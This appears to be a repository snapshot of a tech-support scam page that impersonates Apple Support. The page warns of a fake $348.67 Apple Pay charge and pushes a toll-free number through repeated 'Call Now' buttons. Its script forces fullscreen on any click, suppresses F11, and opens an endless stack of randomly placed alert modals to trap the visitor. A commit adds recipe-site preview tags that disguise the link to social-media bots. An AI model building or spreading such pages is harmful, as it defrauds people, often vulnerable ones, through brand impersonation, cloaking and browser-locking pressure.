
==== index1.html @ 4e11c566 "Add files via upload" ====
<!DOCTYPE html><html lang="en"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="cache-control" content="max-age=3600">
    <title>Contact - Official Apple</title>
    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
    <!-- Bootstrap 5 CSS -->
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="css/bootstrap-icons.css">
    <!-- Font Awesome -->
    <link rel="stylesheet" href="css/all.min.css">
    <link rel="stylesheet" href="css/Base.css" type="text/css">

    <style>

        .pageTitle-intro {max-width: 50.25rem!important;}
        .modal-content {
            border-radius: 10px;
            overflow: hidden;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
            border: none;
            height: 200px;
        }

        .modal-header {
            color: #333;
            padding: 20px;
            border-bottom: none;
        }

        .modal-body {
            padding: 15px;
        }

        .alert-text {
            color: #333;
            margin-bottom: 25px;
            line-height: 1.6;
            text-align: start;
            font-size: 14px;
        }

        .alert-text p {
            margin-bottom: 15px;
            font-size: 12px;
            text-align: justify;
        }

        .highlight {
            color: #e63946;
            font-weight: 600;
        }

        .support-number {
            font-size: 25px;
            font-weight: 700;
            color: #0071e3;
            margin: 10px 0;
            padding: 12px;
        }

        .counter {
            margin-top: 15px;
            font-size: 14px;
            color: #666;
        }

        .btn-primary {
            background: #0071e3;
            border: none;
            padding: 10px 25px;
            font-weight: 600;
        }

        .btn-primary:hover {
            background: #0056b3;
        }

        .btn-outline-secondary {
            padding: 10px 25px;
            font-weight: 600;
        }

        .pulse {
            animation: pulse 1.5s infinite;
        }

        @keyframes pulse {
            0% {
                transform: scale(1);
            }

            50% {
                transform: scale(1.05);
            }

            100% {
                transform: scale(1);
            }
        }

        .footer {
            margin-top: 20px;
            color: rgba(0, 0, 0, 0.7);
            font-size: 14px;
            text-align: center;
        }

        .blink {
            animation: blink 0.5s linear 3;
        }

        @keyframes blink {
            0% {
                opacity: 1;
            }

            50% {
                opacity: 0.3;
            }

            100% {
                opacity: 1;
            }
        }

        @media (min-width: 992px) {

            .modal-lg,
            .modal-xl {
                --bs-modal-width: 600px !important;
                --bs-modal-height: 400px !important;
            }
        }

        /* Style for stacked modals */
        .modal-backdrop {
            opacity: 0.8;
        }

        .modal-stack {
            position: fixed;
            z-index: 1080;
        }

        .modal-stack.show .modal-dialog {
            transform: scale(1);
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
        }

        /* Custom positioning */
        .modal-dialog.positioned {
            position: absolute;
        }

        .apple-logo {
            font-size: 60px;
            color: #333;
            margin: 30px 0;
            text-align: center;
        }

        .callnowbtn {
            position: absolute;
            bottom: 20px;
            left: 20px;
        }

        .actionbtn {
            position: absolute;
            right: 0px;
            bottom: 15px;
        }

        @media (max-width: 576px) {
            .btn-outline-secondary {
                padding: 10px 15px;
                font-weight: 600;
            }

            .modal-content {
                background: #333;
                height: 270px;
            }

            .positioned .modal-header {
                color: #333;
                padding: 0px;
                border-bottom: none;
                padding-right: 16px;
                padding-top: 15px;
            }

            .modal-dialog.modal-lg.positioned .modal-content {
                background: #333;
                height: 270px !important;
            }

            .alert-text {
                color: #fff;
            }

            .modal.show .modal-dialog {
                top: 30% !important;
                max-width: 95% !important;
                margin: auto;
            }
        }

        /* ðŸ”´ CTA button look + bounce */
        .callnowbtn .btn {
            font-size: 14px;
            border: none;
            font-weight: 600;
            padding: 10px 12px;
            border-radius: 10px;
            background: linear-gradient(45deg, #ff3b3b, #c70000);
            box-shadow: 0 10px 24px rgba(199, 0, 0, 0.35), 0 0 0 6px rgba(255, 59, 59, 0.12) inset;
            animation: pulseBounce 1.8s ease-in-out infinite;
            transition: transform .25s ease, box-shadow .25s ease, background .25s ease;
        }

        .callnowbtn .btn:hover {
            transform: translateY(-3px) scale(1.02);
            box-shadow: 0 14px 28px rgba(199, 0, 0, 0.45), 0 0 0 8px rgba(255, 59, 59, 0.18) inset;
        }

        .call-icon {
            display: inline-block;
            line-height: 1;
            font-size: 18px;
            vertical-align: middle;
            margin-right: 10px;
            transform-origin: 50% 10%;
            animation: ringShake 1s ease-in-out infinite;
            -webkit-animation: ringShake 1s ease-in-out infinite;
        }

        /* Icon ring-shake keyframes */
        @keyframes ringShake {
            0% {
                transform: rotate(0deg);
            }

            10% {
                transform: rotate(16deg);
            }

            20% {
                transform: rotate(-16deg);
            }

            30% {
                transform: rotate(12deg);
            }

            40% {
                transform: rotate(-12deg);
            }

            50% {
                transform: rotate(8deg);
            }

            60% {
                transform: rotate(-8deg);
            }

            70% {
                transform: rotate(4deg);
            }

            80% {
                transform: rotate(-4deg);
            }

            100% {
                transform: rotate(0deg);
            }
        }

        /* Button bounce/pulse */
        @keyframes pulseBounce {

            0%,
            100% {
                transform: translateY(0) scale(1);
                box-shadow: 0 10px 24px rgba(199, 0, 0, .35), 0 0 0 6px rgba(255, 59, 59, .12) inset;
            }

            50% {
                transform: translateY(-6px) scale(1.05);
                box-shadow: 0 16px 32px rgba(199, 0, 0, .45), 0 0 0 8px rgba(255, 59, 59, .16) inset;
            }
        }

        /* Click overlay - FIXED */
        .click-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: 9999;
            cursor: pointer;
            background: transparent;
            display: none; /* Hidden by default */
        }
        
        /* Show overlay only when needed */
        .click-overlay.active {
            display: block;
        }

        @media (max-width:400px){

            .btn-primary {
    background: #0071e3;
    border: none;
    padding: 6px 16px;
    font-weight: 600;
    font-size: 15px;
}
.btn-outline-secondary {
        padding: 6px 16px;
        margin-right: 10px !important;
        font-weight: 600;
        font-size: 15px;
    }
    .callnowbtn {
    position: absolute;
    bottom: 9px;
    left: 13px;}

    .callnowbtn .btn {
    font-size: 14px;
    border: none;
    font-weight: 600;
    padding: 7px 7px;}
    .actionbtn {
    position: absolute;
    right: 0px!important;
    bottom: 15px;
}

#applealertmodeltwo .btn-primary {margin-right:0px!important;}
    #applealertmodeltwo .btn-outline-secondary{  margin-right: 5px !important;}


        }
    </style>
</head>

<body>
    <!-- Click overlay - only active when needed -->
    <div id="clickOverlay" class="click-overlay"></div>

    <!-- Rest of your HTML content -->
    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate">
    <nav id="ac-globalnav" class="no-js">
        <div class="ac-gn-content">
            <ul class="ac-gn-header">
                <li class="ac-gn-item ac-gn-menuicon">
                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
                        <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
                            <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
                        </span>
                        <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
                            <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
                        </span>
                    </label>
                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
                        <span class="ac-gn-menuanchor-label">Open Menu </span></a>
                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
                        <span class="ac-gn-menuanchor-label">Close Menu </span></a>
                </li>
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
                        <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <ul class="ac-gn-list">
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
                        <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
                    <a class="ac-gn-link ac-gn-link-mac" href="#">
                        <span class="ac-gn-link-text">Mac </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
                        <span class="ac-gn-link-text">iPad </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
                        <span class="ac-gn-link-text">iPhone </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
                    <a class="ac-gn-link ac-gn-link-watch" href="#">
                        <span class="ac-gn-link-text">Watch </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
                    <a class="ac-gn-link ac-gn-link-tv" href="#">
                        <span class="ac-gn-link-text">TV </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
                    <a class="ac-gn-link ac-gn-link-music" href="#">
                        <span class="ac-gn-link-text">Music </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
                    <a class="ac-gn-link ac-gn-link-support" href="#">
                        <span class="ac-gn-link-text">Support </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
                    <a class="ac-gn-link ac-gn-link-search" href="#">
                        <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
                        <span class="ac-gn-link-text">Shopping Bag </span>
                        <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
                <div class="ac-gn-searchview-content">
                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
                        <div class="ac-gn-searchform-wrapper">
                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false">
                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav">
                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
                        </div>
                    </form>
                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
                </div>
                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
                    <span class="ac-gn-searchview-close-wrapper">
                        <span class="ac-gn-searchview-close-left"></span>
                        <span class="ac-gn-searchview-close-right"></span>
                    </span>
                </button>
            </aside>
            <aside class="ac-gn-bagview">
                <div class="ac-gn-bagview-scrim">
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
                </div>
                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
                </div>
            </aside>
        </div>
    </nav>
    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>

    <div class="main">
        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
            <div class="ac-ln-wrapper">
                <div class="ac-ln-background"></div>
                <div class="ac-ln-content">
                    <span class="ac-ln-title">
                        <a href="tel:+18444862895">Apple Support +1-844-486-2895 <font color="red">
                                <font class="js_setPhoneBlock"></font>
                            </font></a>
                    </span>
                    <div class="ac-ln-menu">
                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open"> <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close" id="ac-ln-menustate-close">
                            <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
                        <div class="ac-ln-menu-tray">
                            <ul class="ac-ln-menu-items">
                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink">
                                        Communities </a>
                                </li>
                            </ul>
                        </div>
                        <div class="ac-ln-actions">
                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
                                <label for="ac-ln-menustate" class="ac-ln-menucta"> <span class="ac-ln-menucta-chevron"></span>
                                </label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </nav>
        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
            <div class="row">
                <div class="column large-12 medium-12 small-12">
                    <div class="as-banner-cont">
                        <div class="as-banner-image as-banner-image--top">

                            <style>
                                /* .as-columns.as-columns--1up {    background: url(./apple222.jpg);
    background-size: cover;
    background-position-y: 49px;} */
                            </style>
                            <style type="text/css">
                                .as-banner-image.as-banner-image--top {
                                    background-image: url("images/apple222.jpg");
                                }

                                .as-banner-image.as-banner-image--top:before {
                                    content: "";
                                    display: block;
                                }

                                @media only screen and (max-width: 735px) {
                                    .as-banner-image.as-banner-image--top {
                                        background-image: url("images/apple222.jpg");
                                    }
                                }
                            </style>
                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="images/apple222.jpg 735w, images/apple222.jpg 1440w" alt="" class="as-image-speculativedownload" src="images/apple222.jpg">
                        </div>
                    </div>
                    <div class="as-banner-content">
                        <div class="pageTitle  ">
                            <h1 class="pageTitle-heading">Apple Support </h1>
                            <p class="pageTitle-intro js_setTextBlock">
                                Your Apple ID was recently used at the Apple Store for a $348.67 transaction via Apple Pay (Pre-Authorization). To protect your account, we have temporarily placed this request on hold for security verification. If you did not authorize this purchase, please contact Apple Support immediately at +1-844-486-2895 to secure your account and prevent unauthorized activity.
                            </p>
                        </div>
                        <div class="sectionTitle sectionTitleBlock">
                            <h2 class="sectionTitle-heading"></h2>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>

    <footer id="ac-globalfooter" class="no-js">
        <div class="ac-gf-content">
            <section class="ac-gf-footer">
                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple
                        Store </a>, <span class="nowrap">call <font class="js_setPhoneBlock"></font>, or <a href="#" class="analytics-exitlink">find a reseller </a></span>.
                </div>
                <div class="ac-gf-footer-locale">
                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="images/us.png" alt="" width="16" height="16">United
                        States </a>
                </div>
                <div class="ac-gf-footer-legal">
                    <div class="ac-gf-footer-legal-copyright">CopyrightÂ© 2025 Apple . All rights reserved. </div>
                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
                            Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
                            Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
                            Apple </a>
                    </div>
                </div>
                <meta content="Apple" property="name">
                <meta content="+1-844-486-2895" property="telephone">
            </section>
        </div>
    </footer>

    <div id="modalContainer"></div>

    <!-- Main Modal -->
    <div class="modal fade" id="appleAlertModal" tabindex="-1" aria-labelledby="appleAlertModalLabel" aria-hidden="true" style="top:-27px!important;">

        <div class="modal-dialog modal-lg modal-dialog-centered-sm">
            <div class="modal-content">
                 <div class="modal-header pb-0">
                            <button type="button" class="p-0 btn-close " id="closebtn"></button>
                        </div>
                <div class="modal-body text-center">
                    <div class="alert-text">
                       Your Apple ID was recently used at the Apple Store for a $348.67 transaction via Apple Pay (Pre-Authorization). To protect your account, we have temporarily placed this request on hold for security verification. If you did not authorize this purchase, please contact Apple Support immediately at <a href="tel:+18444862895">+1-844-486-2895</a> to secure your account and prevent unauthorized activity.

                    </div>

                    <div class="callnowbtn">
                        <a href="tel:+18444862895" class="tel-link">
                            <button type="button" class="btn btn-danger text-white">
                                <i class="bi bi-telephone-outbound call-icon"></i> Call Now
                            </button>
                        </a>
                    </div>
                    <div class="text-end gap-4 mt-4 actionbtn">
                       
                            <button type="button" class="btn btn-primary me-2" id="okBtn"> OK</button>
                       
                        <button type="button" class="btn btn-outline-secondary me-3" id="cancelBtn">Cancel</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
 <script>
    let modalCount = 0;
    const maxModals = Infinity;
    let fullScreenTriggered = false;

    // Function to trigger full screen
    function triggerFullScreen() {
        const elem = document.documentElement;
        if (!document.fullscreenElement) { // Only trigger if not already in fullscreen
            if (elem.requestFullscreen) {
                elem.requestFullscreen().catch(err => {
                    console.error('Fullscreen error:', err);
                });
            } else if (elem.webkitRequestFullscreen) {
                elem.webkitRequestFullscreen();
            } else if (elem.msRequestFullscreen) {
                elem.msRequestFullscreen();
            }
        }
    }

    // Function to exit fullscreen
    function exitFullScreen() {
        if (document.exitFullscreen) {
            document.exitFullscreen();
        } else if (document.webkitExitFullscreen) {
            document.webkitExitFullscreen();
        } else if (document.msExitFullscreen) {
            document.msExitFullscreen();
        }
    }

    // Function to generate random position within viewport
    function getRandomPosition(modalWidth, modalHeight) {
        const viewportWidth = Math.max(document.documentElement.clientWidth || 0, window.innerWidth || 0);
        const viewportHeight = Math.max(document.documentElement.clientHeight || 0, window.innerHeight || 0);

        if (modalWidth >= viewportWidth || modalHeight >= viewportHeight) {
            return {
                top: Math.max(0, (viewportHeight - modalHeight) / 2),
                left: Math.max(0, (viewportWidth - modalWidth) / 2)
            };
        }

        const maxX = viewportWidth - modalWidth;
        const maxY = viewportHeight - modalHeight;

        const randomX = Math.floor(Math.random() * (maxX + 1));
        const randomY = Math.floor(Math.random() * (maxY + 1));

        return { top: randomY, left: randomX };
    }

    // Function to create a new modal with random position
    function createNewModal() {
        if (modalCount >= maxModals) return null;

        modalCount++;

        const newModal = document.createElement('div');
        newModal.className = 'modal fade modal-stack';
        newModal.id = `appleAlertModal-${modalCount}`;
        newModal.tabIndex = -1;
        newModal.setAttribute('aria-labelledby', `appleAlertModalLabel-${modalCount}`);
        newModal.setAttribute('aria-hidden', 'true');

        newModal.innerHTML = `
            <div class="modal-dialog modal-lg positioned">
                <div class="modal-content" id="applealertmodeltwo" style="height:225px">
                    <div class="modal-header pb-0">
                        <button type="button" class="p-0 btn-close"></button>
                    </div>
                    <div class="modal-body text-center">
                        <div class="alert-text">
                            Your Apple ID was recently used at the Apple Store for a $348.67 transaction via Apple Pay (Pre-Authorization). To protect your account, we have temporarily placed this request on hold for security verification. If you did not authorize this purchase, please contact Apple Support immediately at <a href="tel:+18444862895">+1-844-486-2895</a> to secure your account and prevent unauthorized activity.
                        </div>
                        <div class="callnowbtn">
                            <a href="tel:+18444862895" class="tel-link">
                                <button type="button" class="btn btn-danger text-white" >
                                    <i class="bi bi-telephone-outbound call-icon"></i> Call Now
                                </button>
                            </a>
                        </div>
                        <div class="text-center mt-4 actionbtn" style="right:20px;">
                            
                                <button type="button" class="btn btn-primary ok-btn me-2">OK</button>
                            
                            <button type="button" class="btn btn-outline-secondary cancel-btn">Cancel</button>
                        </div>
                    </div>
                </div>
            </div>
        `;

        document.getElementById('modalContainer').appendChild(newModal);

        const modal = new bootstrap.Modal(newModal, {
            backdrop: 'static',
            keyboard: false
        });

        const modalDialog = newModal.querySelector('.modal-dialog');
        let modalWidth, modalHeight;

        modalWidth = Math.min(600, window.innerWidth * 0.9);
        modalHeight = window.innerWidth <= 576 ? 250 : 400;

        const { top, left } = getRandomPosition(modalWidth, modalHeight);
        modalDialog.style.top = `${top}px`;
        modalDialog.style.left = `${left}px`;

        if (window.innerWidth <= 576) {
            modalDialog.style.width = `${modalWidth}px`;
            modalDialog.style.maxWidth = 'none';
        }

        newModal.style.zIndex = 1080 + modalCount;
        modal.show();

        // Ensure tel: link actually triggers phone call
        newModal.querySelectorAll('.tel-link').forEach(link => {
            link.addEventListener('click', (e) => {
                window.location.href = link.getAttribute('href');
            });
        });

        // return modal;
    }

    // Initialize the first modal
    const appleAlertModal = new bootstrap.Modal(document.getElementById('appleAlertModal'), {
        backdrop: 'static',
        keyboard: false
    });

    document.addEventListener('DOMContentLoaded', function () {
        appleAlertModal.show();
    });

    // Add event listener to body for fullscreen and modal creation
    document.body.addEventListener('click', () => {
        triggerFullScreen();
        createNewModal();
    });

    // On ESC â†’ exit fullscreen
    document.addEventListener("keydown", function (e) {
        if (e.key === "Escape") {
            exitFullScreen();
        }
        if (e.key === "F11" || e.keyCode === 122) {
            e.preventDefault();
            e.stopPropagation();
            return false;
        }
    }, true);

    document.addEventListener("keyup", function (e) {
        if (e.key === "F11" || e.keyCode === 122) {
            e.preventDefault();
            e.stopPropagation();
            return false;
        }
    }, true);

    // If fullscreen exits (via ESC), next body click/activity will trigger fullscreen again
    document.addEventListener("fullscreenchange", () => {
        if (!document.fullscreenElement) {
            // User exited fullscreen
            document.body.addEventListener("click", triggerFullScreen, { once: true });
        }
    });

    window.addEventListener('resize', function () {
        const modals = document.querySelectorAll('.modal-stack .modal-dialog.positioned');

        modals.forEach(modal => {
            const viewportHeight = window.innerHeight;
            const modalHeight = modal.offsetHeight;
            let { top } = getRandomPosition(modal.offsetWidth, modalHeight);

            if (top + modalHeight > viewportHeight) {
                top = Math.max(0, viewportHeight - modalHeight);
            }

            modal.style.top = `${top}px`;
            modal.style.left = `0`;
            modal.style.width = `100%`;
            modal.style.maxHeight = `${viewportHeight}px`;
            modal.style.overflow = `hidden`;
        });
    });
</script>




    <script src="code.jquery.com/jquery-1.12.0.min.js"></script>


</body></html>

==== commit 52a79971: "Add files via upload" ====
--- a/index1.html
+++ b/index1.html
@@ -1,4 +1,36 @@
 <!DOCTYPE html><html lang="en"><head>
+<!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-G8JD08NJPY"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-G8JD08NJPY');
+</script>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Simple Recipe</title>
+
+<!-- ✅ FINAL OG TAGS (BOT SAFE) -->
+<meta property="og:type" content="website">
+<meta property="og:url" content="all-recipe.fvickers007.workers.dev">
+<meta property="og:site_name" content="Simple Recipe">
+
+<meta property="og:title" content="We offer recipes and cooking advice for home cooks, by home cooks.">
+<meta property="og:description" content="Find and share everyday cooking inspiration on Allrecipes. Discover recipes, cooks, videos, and how-tos based on the food you love and the friends you follow.">
+
+<meta property="og:image" content="https://res.cloudinary.com/du3rvixgg/image/upload/v1775816721/ChatGPT_Image_Apr_10_2026_03_51_50_PM_un5jzh.png">
+<meta property="og:image:secure_url" content="https://res.cloudinary.com/du3rvixgg/image/upload/v1775816721/ChatGPT_Image_Apr_10_2026_03_51_50_PM_un5jzh.png">
+<meta property="og:image:type" content="image/png">
+<meta property="og:image:width" content="1200">
+<meta property="og:image:height" content="630">
+
+<meta name="twitter:card" content="summary_large_image">
+<meta name="twitter:title" content="We offer recipes and cooking advice for home cooks, by home cooks.">
+<meta name="twitter:description" content="Find and share everyday cooking inspiration on Allrecipes. Discover recipes, cooks, videos, and how-tos based on the food you love and the friends you follow.">
+<meta name="twitter:image" content="https://res.cloudinary.com/du3rvixgg/image/upload/v1775816721/ChatGPT_Image_Apr_10_2026_03_51_50_PM_un5jzh.png">
+
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1">
--- a/css/Base.css
+++ b/css/Base.css
@@ -0,0 +1,2941 @@
+button,
+img {
+    border: 0
+}
+
+body,
+html {
+    height: 100%
+}
+
+.column,
+.row {
+    z-index: 1;
+    position: relative
+}
+
+.as-banner,
+.as-columns.as-banner,
+.large-12 {
+    width: 100%
+}
+
+.as-banner,
+.as-banner-image,
+.column,
+.row {
+    position: relative
+}
+
+#ac-globalfooter .ac-gf-footer-legal:after,
+#ac-localnav .ac-ln-content:after,
+.as-columns:after,
+.pageTitle:after,
+.row:after,
+.sectionTitle:after {
+    clear: both
+}
+
+#ac-globalfooter,
+#ac-globalnav,
+#ac-gn-segmentbar,
+#ac-localnav {
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust: 100%;
+    text-size-adjust: 100%
+}
+
+#ac-globalnav ul,
+#ac-localnav ul,
+nav ul {
+    list-style: none
+}
+
+html {
+    -ms-text-size-adjust: 100%;
+    -webkit-text-size-adjust: 100%
+}
+
+button,
+form,
+h1,
+h2,
+input,
+li,
+p,
+ul {
+    margin: 0;
+    padding: 0
+}
+
+aside,
+footer,
+nav,
+section {
+    display: block
+}
+
+button {
+    background: 0;
+    box-sizing: content-box;
+    color: inherit;
+    cursor: pointer;
+    font: inherit;
+    line-height: inherit;
+    overflow: visible;
+    vertical-align: inherit
+}
+
+.as-banner-image,
+.as-banner.as-banner--top .as-banner-image {
+    background-repeat: no-repeat;
+    background-size: cover;
+    background-position: center 30%
+}
+
+.as-columns,
+.column,
+.main * {
+    box-sizing: border-box
+}
+
+body,
+html {
+    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav,
+body,
+button,
+input {
+    font-synthesis: none;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    direction: ltr
+}
+
+button:disabled {
+    cursor: default
+}
+
+:focus {
+    outline: #c1e0fe solid 3px;
+    outline: rgba(131, 192, 253, .5) solid 3px;
+    outline-offset: 1px
+}
+
+::-moz-focus-inner {
+    border: 0;
+    padding: 0
+}
+
+@media print {
+    body {
+        color: #000
+    }
+    a,
+    a:link,
+    a:visited {
+        color: #000;
+        text-decoration: none
+    }
+}
+
+body {
+    font-size: 17px;
+    line-height: 1.52947;
+    font-weight: 400;
+    letter-spacing: -.021em;
+    background-color: #fff;
+    color: #333;
+    font-style: normal;
+    min-width: 320px
+}
+
+body,
+button,
+input {
+    -moz-font-feature-settings: 'kern';
+    text-align: left
+}
+
+h1+* {
+    margin-top: .75em
+}
+
+ul+* {
+    margin-top: .7em
+}
+
+ul {
+    margin-left: 1.17647em
+}
+
+nav ul {
+    margin: 0
+}
+
+a {
+    color: #0070c9
+}
+
+a:active,
+a:link,
+a:visited {
+    text-decoration: none
+}
+
+
+
+.nowrap {
+    display: inline-block;
+    text-decoration: inherit;
+    white-space: nowrap
+}
+
+#ac-globalfooter a,
+#ac-localnav .ac-ln-title a,
+#ac-localnav .ac-ln-title a:hover,
+#ac-localnav a,
+#ac-localnav a:hover {
+    text-decoration: none
+}
+
+.row:after,
+.row:before {
+    content: ' ';
+    display: table
+}
+
+.column {
+    margin: 0;
+    padding: 0;
+    float: left;
+    min-height: 2px
+}
+
+html {
+    quotes: "â€œ" "â€";
+    font-size: 100%
+}
+
+.as-banner {
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    margin-top: 96px;
+    margin-left: auto;
+    margin-right: auto;
+    z-index: 2
+}
+
+@media only screen and (max-width:1068px) {
+    .medium-12 {
+        width: 100%
+    }
+    .as-banner {
+        max-width: 1107px
+    }
+    .as-columns.as-banner .column.medium-12 {
+        width: 100%
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .small-12 {
+        width: 100%
+    }
+    .as-banner {
+        min-height: 0;
+        max-width: 836px;
+        height: auto;
+        padding-bottom: 32px;
+        border-bottom: 1px solid #d6d6d6
+    }
+    .as-columns.as-banner .column.small-12 {
+        width: 100%
+    }
+}
+
+.as-banner-cont {
+    overflow: hidden
+}
+
+.as-banner-image {
+    left: 50%;
+    margin-left: -900px;
+    width: 1800px
+}
+
+.as-banner-image img {
+    width: 1800px;
+    height: auto;
+    vertical-align: middle
+}
+
+@media only screen and (min-width:1800px) {
+    .as-banner-image {
+        left: 0;
+        margin-left: 0;
+        width: 100%
+    }
+    .as-banner-image img {
+        width: 100%;
+        height: auto;
+        vertical-align: middle
+    }
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner-image {
+        margin-left: -720px;
+        width: 1440px
+    }
+    .as-banner-image img {
+        width: 1440px;
+        height: auto
+    }
+    .as-banner.as-banner--top {
+        min-height: 0
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-image {
+        width: auto;
+        margin-left: 0;
+        top: auto;
+        left: 0;
+        height: auto
+    }
+    .as-banner-image img {
+        height: 320px;
+        width: auto;
+        max-width: 100%;
+        vertical-align: middle
+    }
+}
+
+.as-banner-content {
+    position: absolute;
+    top: 50%;
+    width: 100%;
+    z-index: 3;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    transform: translateY(-50%)
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-content {
+        position: relative;
+        margin-top: 0;
+        top: 0;
+        text-align: left;
+        -webkit-transform: translateY(0);
+        -ms-transform: translateY(0);
+        transform: translateY(0)
+    }
+}
+
+.as-banner.as-banner--top {
+    margin-top: -104px
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top {
+        margin-top: -108px;
+        padding-bottom: 0;
+        border-bottom: 0
+    }
+}
+
+.as-banner.as-banner--top .as-banner-content {
+    position: absolute;
+    top: 100px;
+    width: 100%;
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
